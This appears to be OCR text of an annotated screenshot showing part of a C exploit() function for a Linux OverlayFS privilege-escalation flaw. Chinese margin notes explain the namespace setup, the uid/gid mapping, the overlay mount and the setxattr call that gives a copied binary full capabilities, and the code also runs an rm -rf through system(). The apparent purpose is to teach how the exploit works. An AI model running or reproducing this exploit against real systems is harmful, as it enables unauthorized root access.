 85 static int exploit()
86 {
87 char buf[4096];
88
89 sprintf(buf, "rm -rf '%s/'", DIR_BASE);
90 system(buf);
91
92 xmkdir(DIR_BASE, 0777);
93 xmkdir(DIR_WORK,  0777);
94 xmkdir(DIR_LOWER, 0777);
创建相关目录
95 xmkdir(DIR_UPPER, 0777);
96 xmkdir(DIR_MERGE, 0777);
97
98 uid_t uid = getuid();
99 gid_t gid = getgid();
100
101 if (unshare(CLONE_NEWNS | CLONE_NEWUSER) == -1) 使用unshare函数创建新的命名空间
102 err(1, "unshare");
103
104 xwritefile("/proc/self/setgroups", "deny");
105
106 sprintf(buf, "0 %d 1", uid);
107 xwritefile("/proc/self/uid_map", buf);
108
映射父user namespace到子user namespace
109 sprintf(buf, "0 %d 1", gid);
110 xwritefile("/proc/self/gid_map", buf);
111
112 sprintf(buf, "lowerdir=%s,upperdir=%s,workdir=%s", DIR_LOWER, DIR_UPPER, DIR_WORK);
113 if (mount("overlay", DIR_MERGE, "overlay", 0, buf) == -1) 挂载overlay文件系统
114 err(1, "mount %s", DIR_MERGE);
115
对应capabilities到permitted子集
116 // all+ep
117 char cap[] = "\x01\x00\x00\x02\xff\xff\xff\xff\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00";
118
119 xcopyfile("/proc/self/exe", BIN_MERGE, 0777);
120 if (setxattr(BIN_MERGE, "security.capability", cap, sizeof(cap) - 1, 0) == -1)
121 err(1, "setxattr %s", BIN_MERGE); 通过setxattr将cap权限设置到./ovlcap/merge/magic上
122
123 return 0;
124 }
125